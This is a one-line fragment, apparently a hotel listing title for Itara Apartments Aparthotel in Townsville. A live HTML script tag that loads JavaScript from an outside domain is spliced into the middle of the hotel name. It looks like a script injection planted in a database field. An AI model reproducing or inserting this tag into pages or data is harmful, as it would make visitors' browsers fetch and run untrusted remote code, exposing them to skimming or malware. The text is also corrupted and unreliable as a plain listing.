 Itara Apartments Aparthotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 1